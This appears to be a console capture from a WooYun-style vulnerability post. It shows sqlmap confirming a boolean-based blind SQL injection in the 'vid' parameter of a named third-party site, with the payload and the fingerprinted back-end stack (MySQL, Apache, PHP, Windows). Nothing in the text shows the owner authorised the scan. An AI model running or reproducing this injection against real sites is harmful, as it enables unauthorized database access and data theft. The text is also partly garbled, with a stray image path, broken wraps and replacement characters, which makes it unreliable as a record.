 F:\白帽子爆菊花\渗透工具宝箱\sqlmap\sqlmap.exe
sentation inside corresponding output files.
[23:00:10] [INFO] fetched data logged to text files under 'F:\???~1\???~1\sqlmap
\Bin\output\bontv.cn'
[*] shutting down at 23:00:10
[root@Hacker~]# Sqlmap sqlmap -u "http://bontv.cn/vdoarc2.php?vid=8"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:01:15
[23:01:15] [INFO] resuming back-end DBMS 'mysql'
[23:01:15] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: vid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: vid=8 AND 4495=4495
---
[23:01:15] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.4, PHP 5.3.5
back-end DBMS: MySQL 5
[23:01:15] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[23:01:15] [INFO] fetched data logged to text files under 'F:\???~1\???~1\sqlmap
\Bin\output\bontv.cn'
[*] shutting down at 23:01:15
[root@Hacker~]# Sqlmap _
（吹啊吹啊 我的骄傲放纵）
www.wooyun.org